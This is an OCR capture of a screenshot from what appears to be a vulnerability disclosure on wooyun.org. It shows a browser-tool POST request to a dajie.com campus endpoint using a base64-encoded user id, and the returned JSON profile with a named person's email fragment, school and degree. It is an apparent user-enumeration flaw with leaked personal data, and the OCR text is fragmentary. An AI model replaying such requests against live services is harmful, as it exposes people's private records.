 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://campus.app.dajie.com/m/Compus
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=findUserById&param=eyJ1aWQiOiIyNTE3OTY2MCJ9
campus.app.dajie.com/m/Compus Google <Ctrl+K>
{"accessToken":"","avatar30":"http://5.f1.dajieimg.com/group1/M00/00/11
/CgogqlEt30eANrHNAAARmZq2y0U017mm.gif","bindPlatForms":"4","code":"0","defaultEmail":"","degree":"13","email":" g@yeah.net","emailIsValidate":f
计算机科学与技术","message":"成功","mobile":"","name":"王见","password":"","platform":"","profile":"" schoolName":"齐鲁工业大
学","startDate":1314806400000,"tokenSecret":"","tokenType":"","uid":"25179660","userId":""}
www.wooyun.org